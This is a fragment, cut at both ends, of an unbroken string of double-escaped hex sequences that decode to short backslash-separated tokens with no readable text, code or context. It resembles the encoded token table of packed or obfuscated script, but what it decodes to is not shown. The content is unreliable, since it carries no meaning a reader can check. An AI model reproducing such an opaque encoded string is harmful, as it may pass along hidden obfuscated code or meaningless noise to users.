5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x